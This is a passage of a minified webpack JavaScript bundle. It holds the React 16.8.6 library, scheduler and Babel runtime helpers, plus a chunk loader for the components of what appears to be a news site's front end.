null==e?0:N(e,"",t,n)}function D(e,t){return"object"==typeof e&&null!==e&&null!=e.key?function(e){var t={"=":"=0",":":"=2"};return"$"+(""+e).replace(/[=:]/g,(function(e){return t[e]}))}(e.key):t.toString(36)}function H(e,t){e.func.call(e.context,t,e.count++)}function R(e,t,n){var r=e.result,o=e.keyPrefix;e=e.func.call(e.context,t,e.count++),Array.isArray(e)?W(e,r,n,(function(e){return e})):null!=e&&(A(e)&&(e=function(e,t){return{$$typeof:a,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}(e,o+(!e.key||t&&t.key===e.key?"":(""+e.key).replace(j,"$&/")+"/")+n)),r.push(e))}function W(e,t,n,r,o){var a="";null!=n&&(a=(""+n).replace(j,"$&/")+"/"),M(e,R,t=F(t,a,r,o)),L(t)}function z(){var e=T.current;return null===e&&g("321"),e}var U={Children:{map:function(e,t,n){if(null==e)return e;var r=[];return W(e,r,null,t,n),r},forEach:function(e,t,n){if(null==e)return e;M(e,H,t=F(null,null,t,n)),L(t)},count:function(e){return M(e,(function(){return null}),null)},toArray:function(e){var t=[];return W(e,t,null,(function(e){return e})),t},only:function(e){return A(e)||g("143"),e}},createRef:function(){return{current:null}},Component:_,PureComponent:k,createContext:function(e,t){return void 0===t&&(t=null),(e={$$typeof:d,_calculateChangedBits:t,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null}).Provider={$$typeof:c,_context:e},e.Consumer=e},forwardRef:function(e){return{$$typeof:p,render:e}},lazy:function(e){return{$$typeof:v,_ctor:e,_status:-1,_result:null}},memo:function(e,t){return{$$typeof:h,type:e,compare:void 0===t?null:t}},useCallback:function(e,t){return z().useCallback(e,t)},useContext:function(e,t){return z().useContext(e,t)},useEffect:function(e,t){return z().useEffect(e,t)},useImperativeHandle:function(e,t,n){return z().useImperativeHandle(e,t,n)},useDebugValue:function(){},useLayoutEffect:function(e,t){return z().useLayoutEffect(e,t)},useMemo:function(e,t){return z().useMemo(e,t)},useReducer:function(e,t,n){return z().useReducer(e,t,n)},useRef:function(e){return z().useRef(e)},useState:function(e){return z().useState(e)},Fragment:u,StrictMode:l,Suspense:m,createElement:O,cloneElement:function(e,t,n){null==e&&g("267",e);var o=void 0,i=r({},e.props),u=e.key,l=e.ref,s=e._owner;if(null!=t){void 0!==t.ref&&(l=t.ref,s=P.current),void 0!==t.key&&(u=""+t.key);var c=void 0;for(o in e.type&&e.type.defaultProps&&(c=e.type.defaultProps),t)E.call(t,o)&&!C.hasOwnProperty(o)&&(i[o]=void 0===t[o]&&void 0!==c?c[o]:t[o])}if(1==(o=arguments.length-2))i.children=n;else if(1<o){c=Array(o);for(var d=0;d<o;d++)c[d]=arguments[d+2];i.children=c}return{$$typeof:a,type:e.type,key:u,ref:l,props:i,_owner:s}},createFactory:function(e){var t=O.bind(null,e);return t.type=e,t},isValidElement:A,version:"16.8.6",unstable_ConcurrentMode:f,unstable_Profiler:s,__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:{ReactCurrentDispatcher:T,ReactCurrentOwner:P,assign:r}},B={default:U},q=B&&U||B;e.exports=q.default||q},63696:(e,t,n)=>{"use strict";e.exports=n(14403)},77699:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=null,o=!1,a=3,i=-1,u=-1,l=!1,s=!1;function c(){if(!l){var e=r.expirationTime;s?S():s=!0,k(p,e)}}function d(){var e=r,t=r.next;if(r===t)r=null;else{var n=r.previous;r=n.next=t,t.previous=n}e.next=e.previous=null,n=e.callback,t=e.expirationTime,e=e.priorityLevel;var o=a,i=u;a=e,u=t;try{var l=n()}finally{a=o,u=i}if("function"==typeof l)if(l={callback:l,priorityLevel:e,expirationTime:t,next:null,previous:null},null===r)r=l.next=l.previous=l;else{n=null,e=r;do{if(e.expirationTime>=t){n=e;break}e=e.next}while(e!==r);null===n?n=r:n===r&&(r=l,c()),(t=n.previous).next=n.previous=l,l.next=n,l.previous=t}}function f(){if(-1===i&&null!==r&&1===r.priorityLevel){l=!0;try{do{d()}while(null!==r&&1===r.priorityLevel)}finally{l=!1,null!==r?c():s=!1}}}function p(e){l=!0;var n=o;o=e;try{if(e)for(;null!==r;){var a=t.unstable_now();if(!(r.expirationTime<=a))break;do{d()}while(null!==r&&r.expirationTime<=a)}else if(null!==r)do{d()}while(null!==r&&!T())}finally{l=!1,o=n,null!==r?c():s=!1,f()}}var m,h,v=Date,y="function"==typeof setTimeout?setTimeout:void 0,g="function"==typeof clearTimeout?clearTimeout:void 0,b="function"==typeof requestAnimationFrame?requestAnimationFrame:void 0,w="function"==typeof cancelAnimationFrame?cancelAnimationFrame:void 0;function _(e){m=b((function(t){g(h),e(t)})),h=y((function(){w(m),e(t.unstable_now())}),100)}if("object"==typeof performance&&"function"==typeof performance.now){var x=performance;t.unstable_now=function(){return x.now()}}else t.unstable_now=function(){return v.now()};var k,S,T,P=null;if("undefined"!=typeof window?P=window:void 0!==n.g&&(P=n.g),P&&P._schedMock){var E=P._schedMock;k=E[0],S=E[1],T=E[2],t.unstable_now=E[3]}else if("undefined"==typeof window||"function"!=typeof MessageChannel){var C=null,O=function(e){if(null!==C)try{C(e)}finally{C=null}};k=function(e){null!==C?setTimeout(k,0,e):(C=e,setTimeout(O,0,!1))},S=function(){C=null},T=function(){return!1}}else{"undefined"!=typeof console&&("function"!=typeof b&&console.error("This browser doesn't support requestAnimationFrame. Make sure that you load a polyfill in older browsers. https://fb.me/react-polyfills"),"function"!=typeof w&&console.error("This browser doesn't support cancelAnimationFrame. Make sure that you load a polyfill in older browsers. https://fb.me/react-polyfills"));var A=null,j=!1,I=-1,F=!1,L=!1,N=0,M=33,D=33;T=function(){return N<=t.unstable_now()};var H=new MessageChannel,R=H.port2;H.port1.onmessage=function(){j=!1;var e=A,n=I;A=null,I=-1;var r=t.unstable_now(),o=!1;if(0>=N-r){if(!(-1!==n&&n<=r))return F||(F=!0,_(W)),A=e,void(I=n);o=!0}if(null!==e){L=!0;try{e(o)}finally{L=!1}}};var W=function(e){if(null!==A){_(W);var t=e-N+D;t<D&&M<D?(8>t&&(t=8),D=t<M?M:t):M=t,N=e+D,j||(j=!0,R.postMessage(void 0))}else F=!1};k=function(e,t){A=e,I=t,L||0>t?R.postMessage(void 0):F||(F=!0,_(W))},S=function(){A=null,j=!1,I=-1}}t.unstable_ImmediatePriority=1,t.unstable_UserBlockingPriority=2,t.unstable_NormalPriority=3,t.unstable_IdlePriority=5,t.unstable_LowPriority=4,t.unstable_runWithPriority=function(e,n){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var r=a,o=i;a=e,i=t.unstable_now();try{return n()}finally{a=r,i=o,f()}},t.unstable_next=function(e){switch(a){case 1:case 2:case 3:var n=3;break;default:n=a}var r=a,o=i;a=n,i=t.unstable_now();try{return e()}finally{a=r,i=o,f()}},t.unstable_scheduleCallback=function(e,n){var o=-1!==i?i:t.unstable_now();if("object"==typeof n&&null!==n&&"number"==typeof n.timeout)n=o+n.timeout;else switch(a){case 1:n=o+-1;break;case 2:n=o+250;break;case 5:n=o+1073741823;break;case 4:n=o+1e4;break;default:n=o+5e3}if(e={callback:e,priorityLevel:a,expirationTime:n,next:null,previous:null},null===r)r=e.next=e.previous=e,c();else{o=null;var u=r;do{if(u.expirationTime>n){o=u;break}u=u.next}while(u!==r);null===o?o=r:o===r&&(r=e,c()),(n=o.previous).next=o.previous=e,e.next=o,e.previous=n}return e},t.unstable_cancelCallback=function(e){var t=e.next;if(null!==t){if(t===e)r=null;else{e===r&&(r=t);var n=e.previous;n.next=t,t.previous=n}e.next=e.previous=null}},t.unstable_wrapCallback=function(e){var n=a;return function(){var r=a,o=i;a=n,i=t.unstable_now();try{return e.apply(this,arguments)}finally{a=r,i=o,f()}}},t.unstable_getCurrentPriorityLevel=function(){return a},t.unstable_shouldYield=function(){return!o&&(null!==r&&r.expirationTime<u||T())},t.unstable_continueExecution=function(){null!==r&&c()},t.unstable_pauseExecution=function(){},t.unstable_getFirstCallbackNode=function(){return r}},91434:(e,t,n)=>{"use strict";e.exports=n(77699)},40797:e=>{"use strict";e.exports=function(e,t){if(e===t)return!0;if(!e||!t)return!1;var n=Object.keys(e),r=Object.keys(t),o=n.length;if(r.length!==o)return!1;for(var a=0;a<o;a++){var i=n[a];if(e[i]!==t[i]||!Object.prototype.hasOwnProperty.call(t,i))return!1}return!0}},53051:(e,t,n)=>{var r=n(10564).default;function o(){"use strict";e.exports=o=function(){return n},e.exports.__esModule=!0,e.exports.default=e.exports;var t,n={},a=Object.prototype,i=a.hasOwnProperty,u=Object.defineProperty||function(e,t,n){e[t]=n.value},l="function"==typeof Symbol?Symbol:{},s=l.iterator||"@@iterator",c=l.asyncIterator||"@@asyncIterator",d=l.toStringTag||"@@toStringTag";function f(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{f({},"")}catch(t){f=function(e,t,n){return e[t]=n}}function p(e,t,n,r){var o=t&&t.prototype instanceof w?t:w,a=Object.create(o.prototype),i=new F(r||[]);return u(a,"_invoke",{value:O(e,n,i)}),a}function m(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}n.wrap=p;var h="suspendedStart",v="suspendedYield",y="executing",g="completed",b={};function w(){}function _(){}function x(){}var k={};f(k,s,(function(){return this}));var S=Object.getPrototypeOf,T=S&&S(S(L([])));T&&T!==a&&i.call(T,s)&&(k=T);var P=x.prototype=w.prototype=Object.create(k);function E(e){["next","throw","return"].forEach((function(t){f(e,t,(function(e){return this._invoke(t,e)}))}))}function C(e,t){function n(o,a,u,l){var s=m(e[o],e,a);if("throw"!==s.type){var c=s.arg,d=c.value;return d&&"object"==r(d)&&i.call(d,"__await")?t.resolve(d.__await).then((function(e){n("next",e,u,l)}),(function(e){n("throw",e,u,l)})):t.resolve(d).then((function(e){c.value=e,u(c)}),(function(e){return n("throw",e,u,l)}))}l(s.arg)}var o;u(this,"_invoke",{value:function(e,r){function a(){return new t((function(t,o){n(e,r,t,o)}))}return o=o?o.then(a,a):a()}})}function O(e,n,r){var o=h;return function(a,i){if(o===y)throw Error("Generator is already running");if(o===g){if("throw"===a)throw i;return{value:t,done:!0}}for(r.method=a,r.arg=i;;){var u=r.delegate;if(u){var l=A(u,r);if(l){if(l===b)continue;return l}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(o===h)throw o=g,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);o=y;var s=m(e,n,r);if("normal"===s.type){if(o=r.done?g:v,s.arg===b)continue;return{value:s.arg,done:r.done}}"throw"===s.type&&(o=g,r.method="throw",r.arg=s.arg)}}}function A(e,n){var r=n.method,o=e.iterator[r];if(o===t)return n.delegate=null,"throw"===r&&e.iterator.return&&(n.method="return",n.arg=t,A(e,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),b;var a=m(o,e.iterator,n.arg);if("throw"===a.type)return n.method="throw",n.arg=a.arg,n.delegate=null,b;var i=a.arg;return i?i.done?(n[e.resultName]=i.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,b):i:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,b)}function j(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function I(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function F(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(j,this),this.reset(!0)}function L(e){if(e||""===e){var n=e[s];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,a=function n(){for(;++o<e.length;)if(i.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return a.next=a}}throw new TypeError(r(e)+" is not iterable")}return _.prototype=x,u(P,"constructor",{value:x,configurable:!0}),u(x,"constructor",{value:_,configurable:!0}),_.displayName=f(x,d,"GeneratorFunction"),n.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===_||"GeneratorFunction"===(t.displayName||t.name))},n.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,x):(e.__proto__=x,f(e,d,"GeneratorFunction")),e.prototype=Object.create(P),e},n.awrap=function(e){return{__await:e}},E(C.prototype),f(C.prototype,c,(function(){return this})),n.AsyncIterator=C,n.async=function(e,t,r,o,a){void 0===a&&(a=Promise);var i=new C(p(e,t,r,o),a);return n.isGeneratorFunction(t)?i:i.next().then((function(e){return e.done?e.value:i.next()}))},E(P),f(P,d,"Generator"),f(P,s,(function(){return this})),f(P,"toString",(function(){return"[object Generator]"})),n.keys=function(e){var t=Object(e),n=[];for(var r in t)n.push(r);return n.reverse(),function e(){for(;n.length;){var r=n.pop();if(r in t)return e.value=r,e.done=!1,e}return e.done=!0,e}},n.values=L,F.prototype={constructor:F,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(I),!e)for(var n in this)"t"===n.charAt(0)&&i.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function r(r,o){return u.type="throw",u.arg=e,n.next=r,o&&(n.method="next",n.arg=t),!!o}for(var o=this.tryEntries.length-1;o>=0;--o){var a=this.tryEntries[o],u=a.completion;if("root"===a.tryLoc)return r("end");if(a.tryLoc<=this.prev){var l=i.call(a,"catchLoc"),s=i.call(a,"finallyLoc");if(l&&s){if(this.prev<a.catchLoc)return r(a.catchLoc,!0);if(this.prev<a.finallyLoc)return r(a.finallyLoc)}else if(l){if(this.prev<a.catchLoc)return r(a.catchLoc,!0)}else{if(!s)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return r(a.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var r=this.tryEntries[n];if(r.tryLoc<=this.prev&&i.call(r,"finallyLoc")&&this.prev<r.finallyLoc){var o=r;break}}o&&("break"===e||"continue"===e)&&o.tryLoc<=t&&t<=o.finallyLoc&&(o=null);var a=o?o.completion:{};return a.type=e,a.arg=t,o?(this.method="next",this.next=o.finallyLoc,b):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),b},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),I(n),b}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var o=r.arg;I(n)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:L(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),b}},n}e.exports=o,e.exports.__esModule=!0,e.exports.default=e.exports},10564:e=>{function t(n){return e.exports=t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,t(n)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports},61790:(e,t,n)=>{var r=n(53051)();e.exports=r;try{regeneratorRuntime=r}catch(e){"object"==typeof globalThis?globalThis.regeneratorRuntime=r:Function("r","regeneratorRuntime = r")(r)}},17451:(e,t,n)=>{"use strict";function r(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}n.d(t,{A:()=>r})},47919:(e,t,n)=>{"use strict";function r(e){if(Array.isArray(e))return e}n.d(t,{A:()=>r})},5249:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(17451);function o(e){if(Array.isArray(e))return(0,r.A)(e)}},45841:(e,t,n)=>{"use strict";function r(e,t,n,r,o,a,i){try{var u=e[a](i),l=u.value}catch(e){return void n(e)}u.done?t(l):Promise.resolve(l).then(r,o)}function o(e){return function(){var t=this,n=arguments;return new Promise((function(o,a){var i=e.apply(t,n);function u(e){r(i,o,a,u,l,"next",e)}function l(e){r(i,o,a,u,l,"throw",e)}u(void 0)}))}}n.d(t,{A:()=>o})},92099:(e,t,n)=>{"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}n.d(t,{A:()=>r})},48183:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(92162);function o(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,(0,r.A)(o.key),o)}}function a(e,t,n){return t&&o(e.prototype,t),n&&o(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}},41705:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(92162);function o(e,t,n){return(t=(0,r.A)(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}},74572:(e,t,n)=>{"use strict";function r(e){return r=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},r(e)}n.d(t,{A:()=>r})},50171:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(91576);function o(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&(0,r.A)(e,t)}},12863:(e,t,n)=>{"use strict";function r(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}n.d(t,{A:()=>r})},52772:(e,t,n)=>{"use strict";function r(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}n.d(t,{A:()=>r})},71833:(e,t,n)=>{"use strict";function r(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}n.d(t,{A:()=>r})},65810:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(40694);function o(e,t){if(t&&("object"===(0,r.A)(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}},91576:(e,t,n)=>{"use strict";function r(e,t){return r=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},r(e,t)}n.d(t,{A:()=>r})},67346:(e,t,n)=>{"use strict";n.d(t,{A:()=>i});var r=n(47919),o=n(16438),a=n(52772);function i(e,t){return(0,r.A)(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,a,i,u=[],l=!0,s=!1;try{if(a=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;l=!1}else for(;!(l=(r=a.call(n)).done)&&(u.push(r.value),u.length!==t);l=!0);}catch(e){s=!0,o=e}finally{try{if(!l&&null!=n.return&&(i=n.return(),Object(i)!==i))return}finally{if(s)throw o}}return u}}(e,t)||(0,o.A)(e,t)||(0,a.A)()}},82480:(e,t,n)=>{"use strict";n.d(t,{A:()=>u});var r=n(5249),o=n(12863),a=n(16438),i=n(71833);function u(e){return(0,r.A)(e)||(0,o.A)(e)||(0,a.A)(e)||(0,i.A)()}},92162:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(40694);function o(e){var t=function(e,t){if("object"!=(0,r.A)(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,"string");if("object"!=(0,r.A)(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==(0,r.A)(t)?t:t+""}},40694:(e,t,n)=>{"use strict";function r(e){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r(e)}n.d(t,{A:()=>r})},16438:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(17451);function o(e,t){if(e){if("string"==typeof e)return(0,r.A)(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?(0,r.A)(e,t):void 0}}}},r={};function o(e){var t=r[e];if(void 0!==t)return t.exports;var a=r[e]={id:e,loaded:!1,exports:{}};return n[e].call(a.exports,a,a.exports,o),a.loaded=!0,a.exports}o.m=n,o.amdO={},o.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return o.d(t,{a:t}),t},o.d=(e,t)=>{for(var n in t)o.o(t,n)&&!o.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},o.f={},o.e=e=>Promise.all(Object.keys(o.f).reduce(((t,n)=>(o.f[n](e,t),t)),[])),o.u=e=>({763:"Search",799:"TimeAgo",939:"EditionsMenu",1054:"Newsletter",1362:"Corrections",1419:"Bookmark",2022:"EditProfile",2037:"Liveblog",2148:"Vidible",2314:"IncontentPlayer",2685:"Banner",2952:"Looper",2981:"Zone",3008:"UpdatedTimestamp",3866:"OnThisDay",3967:"ContentSubNav",4367:"MemberStatus",4525:"Card",4902:"Nav",5037:"ChangeEmail",5432:"SpoilsNav",5569:"NotificationCenter",5713:"SupportHuffpostLiveblog",5850:"YouTube",5875:"SeeMore",5897:"Connatix",6246:"SupportHuffpostBPage",6289:"HuffPal",6510:"Contribute",6675:"Discussion",6709:"CookieConsent",6782:"DailyChecklist",6861:"WidgetCard",6866:"GamePageRecirc",7196:"SupportHuffpostFlipPayPlans",7566:"Image",7708:"Twitter",8082:"FrontSupportHuffpost",8117:"GameExpandButton",8362:"Modal",8403:"NewsletterHub",8840:"PrivacyLinks",9105:"SocialButtons",9397:"Comments",9475:"CatchUp",9495:"CampaignToaster",9601:"GameIframe",9751:"TrendingComment",9812:"LeftNavTop",9937:"AlertBanner",9945:"LatestInZone"}[e]+"."+{763:"ff7dfafea5fe226f8560",799:"744dbc7422add32d9116",939:"85b7df6566ca6c0feb0e",1054:"4379eb01bd05d29bebe0",1362:"811b7241e91daacbe433",1419:"2d07194432d708cffd35",2022:"656916dee8fefa3b0aea",2037:"4d34e8e88850b6ea448c",2148:"0c45e64a651088e57cdb",2314:"5de7c7a36ca3fdf80ae8",2685:"5e68b28c34764024ebaf",2952:"01bcf12cbec0a1eccbb5",2981:"f6652076df0420fd2abd",3008:"f4717e92c7115e6ec795",3866:"35f30bc969160775a197",3967:"b02ec7d35d676acae2b0",4367:"32dbb235b20be65fedde",4525:"0bbff2215bacd86438a4",4902:"c4a8ae731ae6957ac904",5037:"34be443fd27ec90ed9d6",5432:"5d48242b627917a2244d",5569:"6200c90852907a4c8a2c",5713:"8351ff4f71b300e2fc96",5850:"79819f2bd19b6aeb0bd6",5875:"395a77e21fad4122729d",5897:"b21b08479a8339a9c6db",6246:"714d27460145449e8084",6289:"9affa9f6d96b453b6e1a",6510:"a79d8fb2ba129c79c08f",6675:"bfb5852589d89159e432",6709:"80d83d47d78391cae999",6782:"2b3b8e095309ce8f6b01",6861:"385b15fab429a4d0445f",6866:"4bf9eb8fb5e18f7c6fcc",7196:"da6c896f7139956946af",7566:"74571928ec518007b959",7708:"6b3e2ce151d5215c6ffe",8082:"34eb8a88c390d2ca45ca",8117:"467a7bfc90125332cbbf",8362:"f1f3f157280cc74c5fe3",8403:"b6baf15f5f6e77b5d9cb",8840:"8cab67e959bde19a17dd",9105:"17b5bbc1be4cf3b9fd38",9397:"bd5d8c60315fd9bc691b",9475:"9418a4256e1f3148c786",9495:"2a3110b7b27f461c4ed3",9601:"43ee1cc174867f445f58",9751:"fb1d6c79584a8ba2df4a",9812:"7f00d21065487398555f",9937:"87017b1892e68d2db9ae",9945:"dc1f5c24fa9522f8ffbc"}[e]+".js"),o.miniCssF=e=>({763:"Search",2037:"Liveblog",2981:"Zone",4525:"Card",5875:"SeeMore",6675:"Discussion",6861:"WidgetCard",9945:"LatestInZone"}[e]+"."+{763:"d33f9dc287f8bf70c340",2037:"d33f9dc287f8bf70c340",2981:"d33f9dc287f8bf70c340",4525:"d33f9dc287f8bf70c340",5875:"d33f9dc287f8bf70c340",6675:"9605b9a995c75f8079e6",6861:"d33f9dc287f8bf70c340",9945:"d33f9dc287f8bf70c340"}[e]+".css"),o.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),o.hmd=e=>((e=Object.create(e)).children||(e.children=[]),Object.defineProperty(e,"exports",{enumerable:!0,set:()=>{throw new Error("ES Modules may not assign module.exports or exports.*, Use ESM export syntax, instead: "+e.id)}}),e),o.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="cambria:",o.l=(n,r,a,i)=>{if(e[n])e[n].push(r);else{var u,l;if(void 0!==a)for(var s=document.getElementsByTagName("script"),c=0;c<s.length;c++){var d=s[c];if(d.getAttribute("src")==n||d.getAttribute("data-webpack")==t+a){u=d;break}}u||(l=!0,(u=document.createElement("script")).charset="utf-8",u.timeout=120,o.nc&&u.setAttribute("nonce",o.nc),u.setAttribute("data-webpack",t+a),u.src=n),e[n]=[r];var f=(t,r)=>{u.onerror=u.onload=null,clearTimeout(p);var o=e[n];if(delete e[n],u.parentNode&&u.parentNode.removeChild(u),o&&o.forEach((e=>e(r))),t)return t(r)},p=setTimeout(f.bind(null,void 0,{type:"timeout",target:u}),12e4);u.onerror=f.bind(null,u.onerror),u.onload=f.bind(null,u.onload),l&&document.head.appendChild(u)}},o.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},o.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),o.j=2705,o.p="/static-assets/cambria/app/",(()=>{if("undefined"!=typeof document){var e={2705:0,4644:0,6587:0,2960:0};o.f.miniCss=(t,n)=>{e[t]?n.push(e[t]):0!==e[t]&&{763:1,2037:1,2981:1,4525:1,5875:1,6675:1,6861:1,9945:1}[t]&&n.push(e[t]=(e=>new Promise(((t,n)=>{var r=o.miniCssF(e),a=o.p+r;if(((e,t)=>{for(var n=document.getElementsByTagName("link"),r=0;r<n.length;r++){var o=(i=n[r]).getAttribute("data-href")||i.getAttribute("href");if("stylesheet"===i.rel&&(o===e||o===t))return i}var a=document.getElementsByTagName("style");for(r=0;r<a.length;r++){var i;if((o=(i=a[r]).getAttribute("data-href"))===e||o===t)return i}})(r,a))return t();((e,t,n,r,a)=>{var i=document.createElement("link");i.rel="stylesheet",i.type="text/css",o.nc&&(i.nonce=o.nc),i.onerror=i.onload=n=>{if(i.onerror=i.onload=null,"load"===n.type)r();else{var o=n&&n.type,u=n&&n.target&&n.target.href||t,l=new Error("Loading CSS chunk "+e+" failed.\n("+o+": "+u+")");l.name="ChunkLoadError",l.code="CSS_CHUNK_LOAD_FAILED",l.type=o,l.request=u,i.parentNode&&i.parentNode.removeChild(i),a(l)}},i.href=t,document.head.appendChild(i)})(e,a,0,t,n)})))(t).then((()=>{e[t]=0}),(n=>{throw delete e[t],n})))}}})(),(()=>{var e={2705:0,4644:0,6587:0,2960:0};o.f.j=(t,n)=>{var r=o.o(e,t)?e[t]:void 0;if(0!==r)if(r)n.push(r[2]);else{var a=new Promise(((n,o)=>r=e[t]=[n,o]));n.push(r[2]=a);var i=o.p+o.u(t),u=new Error;o.l(i,(n=>{if(o.o(e,t)&&(0!==(r=e[t])&&(e[t]=void 0),r)){var a=n&&("load"===n.type?"missing":n.type),i=n&&n.target&&n.target.src;u.message="Loading chunk "+t+" failed.\n("+a+": "+i+")",u.name="ChunkLoadError",u.type=a,u.request=i,r[1](u)}}),"chunk-"+t,t)}};var t=(t,n)=>{var r,a,[i,u,l]=n,s=0;if(i.some((t=>0!==e[t]))){for(r in u)o.o(u,r)&&(o.m[r]=u[r]);l&&l(o)}for(t&&t(n);s<i.length;s++)a=i[s],o.o(e,a)&&e[a]&&e[a][0](),e[a]=0},n=self.webpackChunkcambria=self.webpackChunkcambria||[];n.forEach(t.bind(null,0)),n.push=t.bind(null,n.push.bind(n))})(),(()=>{"use strict";var e=o(45841),t=o(61790),n=o.n(t),r=o(63696),a=o.n(r),i=o(78325),u=o.n(i),l=o(41485);const s={MemberStatus:function(){return o.e(4367).then(o.bind(o,31510))},Card:function(){return o.e(4525).then(o.bind(o,24308))},SeeMore:function(){return o.e(5875).then(o.bind(o,66395))},NewsletterHub:function(){return o.e(8403).then(o.bind(o,75270))},Newsletter:function(){return o.e(1054).then(o.bind(o,74585))},PrivacyLinks:function(){return o.e(8840).then(o.bind(o,55061))},CookieConsent:function(){return o.e(6709).then(o.bind(o,79580))},LatestInZone:function(){return o.e(9945).then(o.bind(o,89033))},Image:function(){return o.e(7566).then(o.bind(o,74696))},Nav:function(){return o.e(4902).then(o.bind(o,90019))},LeftNavTop:function(){return 